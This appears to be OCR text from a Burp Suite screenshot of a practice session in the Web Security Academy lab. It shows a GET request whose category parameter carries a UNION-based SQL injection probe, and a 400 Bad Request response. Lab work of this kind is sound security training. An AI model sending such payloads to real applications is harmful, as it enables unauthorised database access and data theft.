 Burp Suite Community Edition v2020.4.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: https://ac621faf1fa4dbd180f92903004d006b.web-security-academy.net ?
Request
Raw Params Headers Hex
1 GET /filter?category=
Pets'+UNION+SELECT+'abcdef',NULL,NULL--
HTTP/1.1
2 Host:
ac621faf1fa4dbd180f92903004d006b.web-se
curity-academy.net
3 Connection: close
4 Cache-Control: max-age=0
5 DNT: 1
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT
10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.61
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,applica
tion/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b
3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://ac621faf1fa4dbd180f92903004d006
b.web-security-academy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language:
ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
16 Cookie: session=
ej9FjjGTCsnIseidiQkHk6myxB7graVH
17
18
? Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 22
5
6 "Invalid request head"
? Search... 0 matches Pretty
Done 136 bytes | 66 millis